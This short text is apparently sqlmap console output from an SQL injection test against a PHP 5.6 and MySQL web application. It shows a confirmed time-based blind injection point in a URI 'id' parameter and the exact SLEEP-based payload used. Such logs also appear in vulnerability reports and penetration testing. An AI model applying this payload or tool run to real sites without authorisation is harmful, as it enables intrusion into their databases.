 [13:49:35] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('CT_App_think_language=zh-cn;PHPSESSID=
.6d3jaia6m5'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: http:// id=16) AND SLEEP(5) AND (6593=6593
---
[13:49:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12